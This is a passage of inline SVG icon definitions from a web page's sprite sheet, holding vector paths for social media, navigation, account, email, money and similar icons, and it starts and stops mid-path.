c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974
c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064
V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499
H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079
c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981
c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156
c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781
z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868
c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322
v-1.44H6.16V13.965z M10.421,19.099H8.865l0.026-0.434C8.786,18.841,8.655,18.973,8.5,19.06c-0.156,0.089-0.334,0.132-0.536,0.132
c-0.23,0-0.48-0.041-0.631-0.125c-0.15-0.083-0.263-0.194-0.335-0.334c-0.072-0.139-0.117-0.283-0.134-0.434
c-0.018-0.151-0.027-0.45-0.027-0.898v-3.424h1.457v3.455c0,0.405,0.012,0.646,0.036,0.723c0.023,0.075,0.221,0.114,0.327,0.114
c0.114,0,0.27-0.039,0.291-0.117c0.021-0.079,0.032-0.332,0.032-0.759V13.96h1.442V19.099z M14.628,17.645
c0,0.383,0.005,0.667-0.044,0.854c-0.049,0.187-0.165,0.349-0.348,0.487c-0.18,0.137-0.338,0.205-0.588,0.205
c-0.18,0-0.346-0.041-0.502-0.121c-0.154-0.083-0.473-0.204-0.602-0.367l-0.1,0.396h-1.387v-6.575h1.486v1.902
c0.126-0.152,0.444-0.266,0.599-0.341c0.155-0.074,0.322-0.112,0.505-0.112c0.21,0,0.393,0.034,0.545,0.103
c0.154,0.068,0.215,0.164,0.294,0.288c0.081,0.123,0.101,0.242,0.116,0.361c0.016,0.118,0.024,0.004,0.024,0.388V17.645z
M18.832,16.218h-2.099v1.493c0,0.236,0.017,0.388,0.05,0.455c0.033,0.068,0.155,0.103,0.247,0.103
c0.116,0,0.282-0.045,0.321-0.136c0.039-0.09,0.059-0.266,0.059-0.524V16.92h1.422v0.386c0,0.321-0.021,0.569-0.06,0.742
c-0.038,0.173-0.13,0.357-0.273,0.555c-0.146,0.196-0.387,0.344-0.608,0.441c-0.22,0.099-0.496,0.147-0.83,0.147
c-0.322,0-0.52-0.049-0.768-0.146c-0.248-0.098-0.483-0.229-0.621-0.398c-0.139-0.169-0.263-0.355-0.316-0.558
c-0.053-0.203-0.078-0.499-0.078-0.888v-1.7c0-0.456,0.059-0.45,0.178-0.713c0.118-0.264,0.386-0.465,0.656-0.604
c0.271-0.142,0.493-0.212,0.844-0.212c0.429,0,0.842,0.084,1.121,0.254s0.475,0.394,0.586,0.672c0.113,0.279,0.17,0.489,0.17,0.994
V16.218z M13.138,15.021c-0.032-0.084-0.274-0.123-0.369-0.123c-0.094,0-0.153,0.035-0.183,0.107
c-0.027,0.071-0.041-0.112-0.041,0.179v2.43c0,0.28,0.016,0.461,0.047,0.538c0.031,0.078,0.095,0.118,0.188,0.118
c0.096,0,0.336-0.041,0.364-0.121c0.028-0.082,0.044-0.276,0.044-0.586v-2.379C13.188,14.913,13.17,15.103,13.138,15.021z
M17.027,14.805c-0.104,0-0.229,0.034-0.256,0.101c-0.025,0.067-0.038-0.028-0.038,0.267v0.289h0.565v-0.289
c0-0.271-0.014-0.17-0.042-0.249C17.229,14.845,17.113,14.805,17.027,14.805z"/>
</symbol>
<symbol id=si-facebook viewBox="0 0 19 19">
<path d="M10.848,18.5H7.64v-9H5.5V6.398l2.14-0.001L7.636,4.57
c0-2.531,0.653-4.07,3.487-4.07h2.361v3.103h-1.476c-1.104,0-1.157,0.433-1.157,1.242l-0.004,1.553H13.5l-0.312,3.102L10.85,9.5
L10.848,18.5z"/>
</symbol>
<symbol id=si-gplus viewBox="0 0 19 19">
<path d="M15.688,4.355V1.517h-1.125v2.839H11.75v1.161h2.812v2.839h1.125V5.517H18.5V4.355H15.688z
M10.477,1.498c0,0-3.561,0-4.748,0c-2.129,0-4.132,1.747-4.132,3.645c0,1.939,1.451,3.558,3.616,3.558
c0.15,0,0.297,0.024,0.44,0.014c-0.14,0.273-0.24,0.595-0.24,0.914c0,0.539,0.285,0.982,0.646,1.339
c-0.272,0-0.536,0.012-0.823,0.012c-2.636,0-4.735,1.707-4.735,3.477c0,1.741,2.294,3.046,4.931,3.046
c3.005,0,4.63-1.945,4.63-3.688c0-1.396-0.371-2.233-1.625-3.134c-0.429-0.309-1.25-1.06-1.25-1.5c0-0.518,0.146-0.772,0.912-1.38
c0.785-0.623,1.394-1.427,1.394-2.446c0-1.213-0.585-2.141-1.583-2.712h1.505L10.477,1.498z M8.817,13.513
c0.038,0.162,0.059,0.328,0.059,0.498c0,1.407-0.893,2.364-3.455,2.364c-1.822,0-3.139-1.029-3.139-2.437
c0-1.38,1.633-2.527,3.455-2.508c0.425,0.005,0.821,0.074,1.181,0.192C7.908,12.322,8.617,12.717,8.817,13.513z M5.9,8.263
c-1.224-0.036-2.386-1.39-2.597-3.021c-0.211-1.632,0.608-2.88,1.831-2.843c1.224,0.036,2.438,1.346,2.65,2.978
C7.996,7.008,7.123,8.301,5.9,8.263z"/>
</symbol>
<symbol id=si-twitter2 viewBox="0 0 100 100">
<path d="M72.262,72.496H50.054c-3.087,0-5.712-1.08-7.869-3.25c-2.167-2.172-3.238-4.797-3.238-7.899v-7.903h31.644
c2.854,0,5.312-1.026,7.354-3.063c2.042-2.054,3.066-4.509,3.066-7.366c0-2.867-1.025-5.319-3.072-7.366
c-2.049-2.042-4.514-3.066-7.38-3.066H38.947V16.254c0-3.09-1.102-5.735-3.29-7.939C33.478,6.107,30.843,5,27.782,5
c-3.146,0-5.825,1.091-8.004,3.25c-2.186,2.166-3.278,4.834-3.278,8.014v45.09c0,9.274,3.278,17.197,9.837,23.773
C32.902,91.715,40.815,95,50.067,95h22.202c3.083,0,5.729-1.107,7.93-3.315c2.203-2.197,3.302-4.848,3.302-7.935
c0-3.088-1.099-5.734-3.302-7.941C77.997,73.607,75.347,72.496,72.262,72.496z"/>
</symbol>
<symbol id=si-instagram viewBox="0 0 24 24">
<path d="M20,2H4C2.9,2,2,2.9,2,4l0,16c0,1.1,0.9,2,2,2h16c1.1,0,2-0.9,2-2V4C22,2.9,21.1,2,20,2z M12,8c2.2,0,4,1.8,4,4s-1.8,4-4,4c-2.2,0-4-1.8-4-4S9.8,8,12,8z M4.5,20C4.2,20,4,19.8,4,19.5V11h2.1C6,11.3,6,11.7,6,12c0,3.3,2.7,6,6,6c3.3,0,6-2.7,6-6c0-0.3,0-0.7-0.1-1H20v8.5c0,0.3-0.2,0.5-0.5,0.5H4.5z M20,6.5C20,6.8,19.8,7,19.5,7h-2C17.2,7,17,6.8,17,6.5v-2C17,4.2,17.2,4,17.5,4h2C19.8,4,20,4.2,20,4.5V6.5z"></path>
</symbol>
<symbol id=si-flickr viewBox="0 0 100 100">
<g>
<ellipse cx=76.978 cy=49.72 rx=22.204 ry=23.154 />
<ellipse cx=22.399 cy=50 rx=21.581 ry=23.434 />
</g>
</symbol>
<symbol id=si-linkedin viewBox="0 0 100 100">
<path d="M95,59.727V93H75.71V61.955c0-7.799-2.79-13.121-9.773-13.121c-5.33,0-8.502,3.587-9.897,7.056
c-0.509,1.241-0.64,2.967-0.64,4.704V93H36.104c0,0,0.26-52.58,0-58.028h19.295v8.225c-0.039,0.062-0.09,0.128-0.127,0.188h0.127
v-0.188c2.563-3.948,7.141-9.588,17.388-9.588C85.483,33.609,95,41.903,95,59.727z M15.919,7C9.318,7,5,11.33,5,17.024
c0,5.57,4.193,10.031,10.663,10.031h0.129c6.729,0,10.914-4.46,10.914-10.031C26.579,11.33,22.521,7,15.919,7z M6.146,93h19.289
V34.972H6.146V93z"/>
</symbol>
<symbol id=si-skype viewBox="0 0 100 100">
<path d="M90.914,56.916c0.336-2.125,0.513-4.299,0.513-6.518c0-23.062-18.694-41.756-41.757-41.756
c-2.213,0-4.393,0.182-6.516,0.514C39.308,6.777,34.769,5.4,29.905,5.4C15.969,5.4,4.672,16.696,4.672,30.633
c0,4.863,1.378,9.398,3.756,13.252c-0.329,2.128-0.51,4.295-0.51,6.514c0,23.063,18.694,41.752,41.751,41.752
c2.215,0,4.395-0.171,6.518-0.506c3.85,2.375,8.385,3.756,13.249,3.756c13.939,0,25.235-11.299,25.235-25.236
C94.672,65.301,93.295,60.766,90.914,56.916z M69.495,69.389c-1.767,2.543-4.361,4.53-7.752,5.959
c-3.398,1.432-7.413,2.145-12.05,2.145c-5.558,0-10.16-0.972-13.792-2.936c-2.575-1.406-4.669-3.293-6.279-5.646
c-1.613-2.354-2.431-4.659-2.431-6.907c0-1.326,0.506-2.48,1.49-3.42c0.995-0.947,2.276-1.422,3.788-1.422
c1.239,0,2.303,0.373,3.169,1.112c0.86,0.739,1.581,1.813,2.171,3.231c0.707,1.643,1.475,3.016,2.292,4.111
c0.812,1.082,1.955,1.986,3.435,2.693c1.464,0.709,3.412,1.063,5.85,1.063c3.336,0,6.033-0.721,8.096-2.145
c2.074-1.436,3.071-3.184,3.071-5.297c0-1.684-0.538-3.023-1.639-4.066c-1.111-1.056-2.547-1.861-4.328-2.422
c-1.788-0.567-4.189-1.169-7.198-1.803c-4.04-0.881-7.419-1.908-10.155-3.086c-2.74-1.184-4.922-2.801-6.539-4.844
c-1.621-2.063-2.429-4.627-2.429-7.664c0-2.896,0.853-5.486,2.561-7.74c1.707-2.26,4.177-3.99,7.397-5.195
c3.209-1.205,6.987-1.807,11.315-1.807c3.461,0,6.455,0.4,8.989,1.197c2.528,0.803,4.634,1.862,6.318,3.191
c1.675,1.326,2.906,2.725,3.686,4.193c0.779,1.472,1.172,2.91,1.172,4.313c0,1.305-0.506,2.488-1.491,3.525
c-0.986,1.039-2.246,1.568-3.718,1.563c-1.327,0-2.368-0.306-3.09-0.954c-0.703-0.627-1.441-1.625-2.24-3.016
c-1.009-1.941-2.218-3.453-3.625-4.535c-1.369-1.061-3.628-1.614-6.771-1.607c-2.908,0-5.235,0.594-6.991,1.756
c-1.767,1.181-2.612,2.551-2.616,4.156c0.003,1.006,0.292,1.854,0.874,2.579c0.591,0.732,1.413,1.366,2.47,1.901
c1.057,0.543,2.132,0.963,3.213,1.265c1.093,0.31,2.907,0.758,5.428,1.351c3.162,0.682,6.031,1.443,8.608,2.273
c2.572,0.834,4.767,1.84,6.581,3.038c1.828,1.195,3.257,2.718,4.277,4.558c1.026,1.843,1.538,4.094,1.538,6.742
C72.154,63.982,71.265,66.85,69.495,69.389z"/>
</symbol>
<symbol id=si-pinterest viewBox="0 0 16 16">
<path d="M14.148,4.449c-0.436-3.162-3.588-4.772-6.95-4.395C4.54,0.352,1.89,2.501,1.78,5.574C1.713,7.45,2.245,8.858,4.03,9.253
c0.773-1.368-0.249-1.667-0.409-2.658c-0.655-4.05,4.672-6.816,7.462-3.986c1.931,1.96,0.659,7.986-2.453,7.359
c-2.981-0.598,1.46-5.395-0.919-6.336C5.777,2.866,4.75,5.972,5.667,7.516C5.129,10.171,3.971,12.671,4.44,16
c1.52-1.103,2.033-3.215,2.453-5.418c0.764,0.465,1.173,0.947,2.147,1.022C12.633,11.882,14.641,8.017,14.148,4.449z"/>
</symbol>
<symbol id=si-left-arrow viewBox="0 0 23 23">
<path d="M16.24,20.074c0.35,0.33,0.35,0.866,0,1.196c-0.349,0.33-0.914,0.331-1.264,0L4.764,11.607
c-0.349-0.33-0.349-0.866,0-1.196l10.213-9.663c0.35-0.331,0.914-0.331,1.264,0s0.35,0.866,0,1.196l-9.313,9.065L16.24,20.074z"/>
</symbol>
<symbol id=si-right-arrow viewBox="0 0 23 23">
<path d="M4.76,1.924c-0.35-0.331-0.35-0.866,0-1.196c0.348-0.33,0.914-0.331,1.264,0l10.212,9.663
c0.35,0.33,0.35,0.866,0,1.195L6.023,21.25c-0.35,0.33-0.915,0.33-1.264,0c-0.35-0.33-0.35-0.865-0.001-1.196l9.314-9.064
L4.76,1.924z"/>
</symbol>
<symbol id=si-star viewBox="0 0 22 22">
<g>
<path d="M11.42 0l3.53 7.147 7.89 1.149-5.709 5.565 1.348 7.86-7.058-3.712-7.058 3.712 1.349-7.86-5.712-5.564 7.891-1.149 3.529-7.148"/>
</g>
</symbol>
<symbol id=layer_1 viewBox="0 0 59.5 29">
<g>
<g>
<path d="M46.7,12.8c3.9-0.3,8.7-2,11.2-4.4c1.7-1.6,2.6-5-0.6-6.1c-2.7-1-5.2,1.6-6.6,3c-2,2-3.3,4.5-5.4,6.4
c-0.2,0.1-0.2,0.3-0.2,0.4c-1.2,0.8-2.6,1.5-4.1,2.1c0.2-2.4,1.2-4.9-0.3-7.1c-0.9-1.3-4.1-2.1-5.5-0.8c-1.5,1.4-0.6,3.7,0.1,5.2
c0.5,1.2,1.2,2.7,2.2,3.8c-2.3,0.6-4.8,1-7.3,1.2c0,0-0.1,0-0.1-0.1c-0.4-0.3-0.8-0.1-1.1,0.1c-2.9,0.1-5.8-0.1-8.5-0.6
c-7.5-1.5-13-5.8-19.2-9.1c-0.8-0.4-1.8,0.5-1,1c6.8,3.6,13,8.6,21.5,9.5c2.5,0.3,5.1,0.4,7.7,0.2c0.1,0.1,0.3,0.2,0.4,0.3
c-0.4,0-0.8,0.1-0.9,0.5c-0.6,2.3-1.3,4.8,0.7,6.8c1.1,1.1,3.1,2.1,4.8,1.3c2-0.9,2.3-3.3,1.5-4.9c-0.8-1.8-2.6-3-4.4-4.2
c2.3-0.2,4.6-0.6,6.7-1.2c0.4,0.2,0.8,0.2,1.1,0c0,0,0,0,0.1,0.1c2.1,1.8,3.5,4.4,6.8,5.1c1.4,0.3,4.4,0.7,4.7-1
c0.7-3.4-5.9-5.1-9.8-5.2c1.8-0.7,3.6-1.6,5.1-2.7C46.6,12.8,46.7,12.8,46.7,12.8z M33.9,21c0.9,1.1,2,3.7,0.1,4.6
c-1.7,0.8-3.6-1.5-3.8-2.5c-0.3-1.5,0.2-2.9,0.5-4.4c0-0.1,0-0.1,0-0.2C31.9,19.2,33.1,20,33.9,21z M55.5,3.4
C57,3,57.9,4.3,57.9,5.2c0.1,1.5-1.3,2.7-2.7,3.5c-2.2,1.3-4.9,2.4-7.7,2.8c0.9-1,1.7-2.2,2.6-3.3C51.4,6.7,53.2,4.2,55.5,3.4z
M36.2,7.8c0.2-0.9,1.2-1.1,2.3-0.7c1.5,0.6,1.6,2.1,1.5,3.3c-0.1,1.5-0.4,3-0.5,4.5c-0.1,0-0.3,0.1-0.4,0.1
C37.2,13.1,35.6,9.8,36.2,7.8z M49.7,20.2c0,0.7-1.4,0.5-1.9,0.4c-1.2-0.2-2.3-0.7-3.2-1.4c-0.9-0.8-1.7-1.7-2.6-2.6
C45,16.8,49.6,18,49.7,20.2z"/>
</g>
</g>
</symbol>
<symbol id=si-compare viewBox="0 0 15 15">
<g>
<path d="M0.5,14.5H4V9.25H0.5V14.5z M5.75,14.5h3.5V5.75h-3.5V14.5z M11,0.5v14h3.5v-14H11z"/>
</g>
</symbol>
<symbol id=si-like viewBox="0 0 15 15">
<path d="M11.29,0.493C10.002,0.354,7.869,1.154,7.5,3.246C7.129,1.154,4.998,0.354,3.711,0.493
c-1.576,0.17-3.655,0.874-3.128,4.143C1.112,7.902,7.527,13.5,7.527,13.5s6.362-5.598,6.889-8.864
C14.945,1.367,12.865,0.664,11.29,0.493z"/>
</symbol>
<symbol id=si-wishlist viewBox="0 0 128 128">
<path d=M57.5,86H21.7c-0.8,0-1.7,0.5-1.7,1.4v36.8c0,0.8,0.9,1.8,1.7,1.8h35.8c0.8,0,1.5-1,1.5-1.8V87.4C59,86.5,58.4,86,57.5,86z />
<path d=M70.5,86h35.8c0.8,0,1.7,0.5,1.7,1.4v36.8c0,0.8-0.9,1.8-1.7,1.8H70.5c-0.8,0-1.5-1-1.5-1.8V87.4C69,86.5,69.6,86,70.5,86z />
<path d="M106.3,38h-4.6c-1.6,0-1.7-1.6-0.9-2.5c0.3-0.3,0.5-0.6,0.7-0.9c0.5-0.6,0.9-1.2,1.3-1.8c1-1.6,1.8-3.3,2.3-5
c0.5-1.7,0.8-3.5,0.9-5.4c0.1-1.8-0.1-3.6-0.5-5.4c-0.4-1.8-1-3.5-1.9-5.1c-0.9-1.6-2-3.1-3.3-4.4c-3.7-3.7-8.9-5.9-14.3-5.9
c-3.6,0-7.1,1-10.1,2.8c-6,3.6-8.7,9.9-10.6,15.8c-0.2,0.7-0.8,1-1.4,1c-0.6,0-1.2-0.3-1.4-1C60.7,14.3,58,8,52,4.5
c-3.1-1.8-6.5-2.8-10.1-2.8c-5.4,0-10.5,2.1-14.3,5.9c-1.3,1.3-2.4,2.8-3.3,4.4c-0.9,1.6-1.5,3.3-1.9,5.1c-0.4,1.8-0.6,3.6-0.5,5.4
c0.1,1.8,0.4,3.6,0.9,5.4c0.5,1.8,1.3,3.5,2.3,5c0.4,0.6,0.9,1.3,1.3,1.8c0.2,0.3,0.5,0.6,0.7,0.9c0.9,1,0.7,2.5-0.9,2.5h-4.6
c-0.8,0-1.7,0.8-1.7,1.6v34.8c0,0.8,0.9,1.5,1.7,1.5h35.8c0.8,0,1.5-0.7,1.5-1.5V49.6v-0.8v-1.2v-8c0-0.8,0.7-1.6,1.5-1.6h0.6H64
h2.9h0.6c0.8,0,1.5,0.8,1.5,1.6v8v1.2v0.8v24.8c0,0.8,0.6,1.5,1.5,1.5h35.8c0.8,0,1.7-0.7,1.7-1.5V39.6C108,38.8,107.1,38,106.3,38z
M53.5,33.1c-0.4,0.5-1,0.7-1.6,0.5c-0.8-0.2-1.7-0.4-2.5-0.7c-4.6-1.2-10.3-2.6-12.9-5.1c-0.1-0.1-0.2-0.2-0.2-0.2
c-3.2-3.3-3.3-8.6-0.2-11.7c1.5-1.5,3.7-2.4,5.9-2.4c1.5,0,2.9,0.4,4.1,1.1C49.9,17,51.6,23.7,53,29c0.2,0.7,0.4,1.5,0.6,2.2
C53.8,31.9,54,32.5,53.5,33.1z M91.8,27.7c-0.1,0.1-0.1,0.2-0.2,0.2c-2.6,2.5-8.3,4-12.9,5.1c-0.9,0.2-1.7,0.4-2.5,0.7
c-0.6,0.2-1.2-0.1-1.6-0.5c-0.5-0.6-0.3-1.3-0.1-1.9c0.2-0.7,0.4-1.4,0.6-2.2c1.4-5.4,3.1-12.1,6.9-14.3c1.2-0.7,2.7-1.1,4.1-1.1
c2.2,0,4.4,0.9,5.9,2.4C95,19.1,94.9,24.3,91.8,27.7z"/>
</symbol>
<symbol id=si-account viewBox="0 0 14 14">
<g>
<path d="M6.989,7.418c-7.336,0-5.869,5.589-5.869,5.589h11.74C12.859,13.007,14.326,7.418,6.989,7.418z
M7.04,6.827c2.935,0,2.935-4.104,2.935-4.104s0-2.736-2.935-2.736c-2.935,0-2.935,2.736-2.935,2.736S4.105,6.827,7.04,6.827z"/>
</g>
</symbol>
<symbol id=si-eye viewBox="0 0 1465 1024">
<path class=path1 d="M13 553.5q-13-21-13-41.75t13-41.25q1.5-2.5 14.25-20t35-45.25 53.5-63.5 69.75-74.5 83.5-78.25 95-75q161-114 368-114 104.5 0 195.5 28.5t172.5 85.5q50 35 94.75 74.5t83.25 78.75 69.5 75.25 53.25 64 35.25 45.25 15 18.75q13.5 19 13.5 40.5 0 23-13.5 42.5-1.5 2-14.25 19.5t-35 45.5-53.5 64-69.75 75-83.5 78.5-95 74.5q-161.5 113.5-368 113.5t-368-113.5q-50-35-95-74.5t-83.5-78.25-69.75-74.75-53.75-64-35-45.5-14-20zM476 512q0 53 20 99.5t54.75 81.25 81.25 55 100 20.25q53 0 99.75-20.25t81.5-55 55-81.25 20.25-99.5-20.25-99.75-55-81.5-81.5-54.75-99.75-20q-53.5 0-100 20t-81.25 54.75-54.75 81.5-20 99.75zM585.5 512q0 30 11.5 56.75t31.25 46.75 46.5 31.5 57.25 11.5q30 0 56.75-11.5t46.75-31.5 31.5-46.75 11.5-56.75q0-30.5-11.5-57t-31.5-46.5-46.75-31.5-56.75-11.5q-30.5 0-57.25 11.5t-46.5 31.5-31.25 46.5-11.5 57z"></path>
</symbol>
<symbol id=si-headphones viewBox="0 0 100 100">
<g>
<path d="M9.197,77.629h3.979C12.421,92.69,28.197,95.668,40.468,95.193c0.507,0.871,1.44,1.462,2.52,1.462h12.487
c1.616,0,2.926-1.31,2.926-2.926v-2.578c0-1.616-1.31-2.926-2.926-2.926H42.988c-1.424,0-2.608,1.018-2.87,2.366
c-9.931,0.515-22.775-0.97-22.265-12.961h5.385c1.374,0,2.487-1.114,2.487-2.488V46c0-1.374-1.114-2.488-2.487-2.488h-7.536
c0.983-17.935,15.846-32.744,33.333-32.744s32.35,14.808,33.333,32.744h-7.896c-1.374,0-2.487,1.114-2.487,2.488v29.142
c0,1.374,1.113,2.488,2.487,2.488h14.042c1.374,0,2.488-1.114,2.488-2.488V46c0-0.617-0.233-1.174-0.605-1.609
C89.854,21.727,71.142,2.769,49.035,2.769c-21.992,0-40.625,18.763-41.353,41.271C7.094,44.494,6.709,45.199,6.709,46v29.142
C6.709,76.515,7.823,77.629,9.197,77.629z"/>
</g>
</symbol>
<symbol id=si-email viewBox="0 0 64 64">
<g>
<polygon points="2,48.519 2.921,48.519 23.337,32.709 2.583,16.638 2,16.638 	"/>
<polygon points="62,48.519 62,16.638 61.36,16.638 40.143,32.709 61.014,48.519 	"/>
<polygon points="31.648,39.145 24.971,33.974 6.188,48.519 5.849,48.781 58.047,48.781 57.701,48.519 38.487,33.964 	"/>
<polygon points="24.971,31.445 25.788,32.077 26.604,32.709 31.661,36.625 36.831,32.709 37.659,32.082 38.487,31.455
58.047,16.638 5.849,16.638 	"/>
</g>
</symbol>
<symbol id=si-money viewBox="0 0 21 21">
<g>
<path d="M0.501,7.91l0.646,2.184c0.565,0.211,1.19,0.086,1.63-0.302V7.376C2.736,7.338,2.694,7.3,2.647,7.267
L0.501,7.91z M3.373,14.75V17h2.26c0.198-0.275,0.309-0.602,0.309-0.947c0-0.434-0.168-0.841-0.473-1.147
C4.897,14.332,4.005,14.283,3.373,14.75z M17.694,5.635c-0.241,0.247-0.532,0.431-0.854,0.526
c-0.494,0.148-1.044,0.107-1.532-0.158c-0.473-0.257-0.817-0.683-0.971-1.201c-0.101-0.34-0.103-0.689-0.025-1.024L3.102,7.131
C3.131,7.159,3.153,7.194,3.18,7.223h14.986L17.694,5.635z M15.497,5.651c0.717,0.39,1.595,0.172,2.064-0.468l-0.648-2.185
l-2.147,0.643c-0.129,0.334-0.151,0.697-0.047,1.046C14.842,5.104,15.117,5.445,15.497,5.651z M1.282,10.547l1.054,3.555
c0.132-0.132,0.283-0.232,0.441-0.32v-3.499c-0.155,0.098-0.318,0.183-0.493,0.235C1.963,10.613,1.618,10.62,1.282,10.547z
M2.777,15.591v-1.339c-0.113,0.084-0.221,0.18-0.31,0.298L2.777,15.591z M3.373,10.101c0.633,0.48,1.535,0.437,2.111-0.142
c0.305-0.307,0.473-0.714,0.473-1.148c0-0.364-0.125-0.706-0.344-0.989h-2.24V10.101z M18.259,7.822
c-0.219,0.283-0.344,0.625-0.344,0.989c0,0.434,0.169,0.84,0.473,1.147c0.576,0.579,1.479,0.623,2.111,0.142V7.822H18.259z
M18.372,14.905c-0.305,0.307-0.473,0.714-0.473,1.147c0,0.346,0.11,0.672,0.309,0.947h2.291v-2.225
C19.866,14.283,18.953,14.322,18.372,14.905z M18.107,10.241c-0.381-0.381-0.59-0.89-0.59-1.43c0-0.353,0.098-0.689,0.267-0.989
H6.088c0.169,0.3,0.268,0.636,0.268,0.989c0,0.54-0.21,1.048-0.59,1.43c-0.393,0.394-0.907,0.592-1.424,0.592
c-0.335,0-0.667-0.092-0.968-0.26v3.71c0.763-0.414,1.733-0.305,2.376,0.34c0.38,0.383,0.589,0.89,0.589,1.43
C6.34,16.391,6.249,16.711,6.096,17h11.649c-0.153-0.289-0.243-0.609-0.243-0.947c0-0.539,0.209-1.047,0.59-1.43
c0.651-0.654,1.641-0.757,2.407-0.324v-3.726c-0.301,0.168-0.634,0.26-0.969,0.26C19.015,10.833,18.499,10.635,18.107,10.241z
M11.937,15.168c-1.514,0-2.745-1.236-2.745-2.758c0-1.52,1.231-2.758,2.745-2.758s2.745,1.239,2.745,2.758
C14.682,13.932,13.45,15.168,11.937,15.168z M12.092,12.184c-0.428-0.182-0.577-0.311-0.577-0.561c0-0.201,0.11-0.429,0.487-0.429
c0.314,0,0.516,0.114,0.618,0.172l0.122-0.325c-0.146-0.083-0.348-0.162-0.637-0.172v-0.478h-0.309v0.493
c-0.446,0.073-0.734,0.383-0.734,0.792c0,0.429,0.308,0.659,0.808,0.858c0.362,0.146,0.522,0.314,0.522,0.585
c0,0.28-0.204,0.482-0.551,0.482c-0.275,0-0.53-0.097-0.702-0.212l-0.118,0.33c0.172,0.123,0.461,0.211,0.745,0.217l0.001,0.493
h0.309v-0.514c0.505-0.079,0.774-0.442,0.774-0.836C12.851,12.643,12.596,12.391,12.092,12.184z"/>
</g>
</symbol>
<symbol id=si-login viewBox="0 0 25 25">
<g>
<path d="M23.072,4.998h-11.43c-0.47,0-0.882,0.241-1.143,0.607v6.144h10.133l-3.745-3.932
c-0.279-0.294-0.279-0.769,0-1.061c0.279-0.294,0.731-0.294,1.011,0l4.928,5.175c0.149,0.157,0.213,0.364,0.203,0.569
c0.01,0.204-0.054,0.412-0.202,0.568l-4.929,5.176c-0.278,0.294-0.731,0.294-1.01,0c-0.279-0.292-0.279-0.769,0-1.061l3.744-3.933
H10.5v6.144c0.26,0.366,0.673,0.607,1.143,0.607h11.43c0.789,0,1.429-0.671,1.429-1.501V6.499
C24.501,5.669,23.861,4.998,23.072,4.998z"/>
</g>
</symbol>
<symbol id=si-comment viewBox="0 0 510 510">
<g>
<path d=M459,0H51C22.95,0,0,22.95,0,51v459l102-102h357c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z />
</g>
</symbol>
<symbol id=si-retweet viewBox="0 0 100 100">
<g>
<path d="M24.9,46V19.9H35L17.5,0L0,19.9h10.1V50c0,5.523,4.476,10,10,10H65L52.195,46H24.9z M89.9,40.1V10c0-5.523-4.477-10-10-10   H35l12.804,14h27.295v26.1H65L82.5,60L100,40.1H89.9z"/>
</g>
</symbol>
<symbol id=si-heart viewBox="0 0 100 100">
<g transform="translate(50 50)">
<g>
<g transform="translate(-50 -50)">
<path d="M90,30.2c0-11-9-20.1-20-20.1s-20,9.1-20,20.2c0,0.2,0-0.3,0,0.7H50c0-1,0-0.6,0-0.8c0-11-9-20.1-20-20.1s-20,9.1-20,20.2 c0,0.2,0-0.3,0,0.7h0c0.3,20,30,39.5,40,55c10-15.5,39.7-35,40-55h0C90,30,90,30.4,90,30.2z" fill=#f02>
</path>
</g>
<animateTransform attributeName="transform" type="scale" from="1.3" to="0.9" dur="1s" repeatCount="indefinite" calcMode="spline" values="1.3;0.9;1.1;0.9" keyTimes="0;0.3;0.301;1" keySplines="0 0.75 0.25 1;0 1 0 1;0 .75 .25 1">
</animateTransform>
</g>
</g>
</symbol>
<symbol id=si-rss viewBox="0 0 533.333 533.333">
<g>
<path d="M70.986,391.109C31.821,391.109,0,423.054,0,461.982c0,39.143,31.823,70.73,70.985,70.73
c39.305,0,71.091-31.588,71.091-70.73C142.076,423.054,110.293,391.109,70.986,391.109z M0.081,181.213v102.217
c66.554,0,129.145,26.027,176.28,73.184c47.075,47.041,73.063,109.916,73.063,176.719h102.667
C352.091,339.156,194.133,181.213,0.081,181.213z M0.202,0v102.269c237.386,0,430.602,193.404,430.602,431.064h102.529
C533.333,239.339,294.139,0,0.202,0z"/>
</g>
</symbol>
<symbol id=si-place viewBox="0 0 49 49">
<g>
<path d="M24.5,0C14.465,0,6.329,8.136,6.329,18.171C6.329,33.076,24.5,49,24.5,49s18.171-15.107,18.171-30.828
C42.671,8.136,34.535,0,24.5,0z M24.5,29.197c-6.202,0-11.229-5.029-11.229-11.229c0-6.202,5.026-11.229,11.229-11.229
c6.201,0,11.229,5.027,11.229,11.229C35.729,24.168,30.701,29.197,24.5,29.197z"/>
</g>
</symbol>
<symbol id=si-house viewBox="0 0 547.596 547.596">
<g>
<path d="M540.76,254.788L294.506,38.216c-11.475-10.098-30.064-10.098-41.386,0L6.943,254.788
c-11.475,10.098-8.415,18.284,6.885,18.284h75.964v221.773c0,12.087,9.945,22.108,22.108,22.108h92.947V371.067
c0-12.087,9.945-22.108,22.109-22.108h93.865c12.239,0,22.108,9.792,22.108,22.108v145.886h92.947
c12.24,0,22.108-9.945,22.108-22.108v-221.85h75.965C549.021,272.995,552.081,264.886,540.76,254.788z"/>
</g>
</symbol>
<symbol id=si-clock viewBox="0 0 97.16 97.16">
<g>
<g>
<path d="M48.58,0C21.793,0,0,21.793,0,48.58s21.793,48.58,48.58,48.58s48.58-21.793,48.58-48.58S75.367,0,48.58,0z M48.58,86.823
